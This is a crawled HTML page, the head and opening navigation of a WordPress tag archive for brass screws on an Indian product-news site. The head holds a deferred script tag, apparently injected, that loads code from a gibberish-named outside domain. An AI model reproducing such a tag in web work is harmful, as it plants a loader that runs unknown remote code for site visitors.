

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/tag/brass-screws/
body_size: 57473
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Brass Screws - Indian Product News</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.indianproductnews.com/tag/brass-screws/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brass Screws - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/tag/brass-screws/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brass Screws - Indian Product News" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/tag/brass-screws/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/tag/brass-screws/","name":"Brass Screws"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/tag/brass-screws/#webpage","url":"https://www.indianproductnews.com/tag/brass-screws/","name":"Brass Screws - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/tag/brass-screws/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Brass Screws Tag Feed" href="https://www.indianproductnews.com/tag/brass-screws/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768601734" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indianproductnews.com/wp-json/wp/v2/tags/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive tag tag-brass-screws tag-325 wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
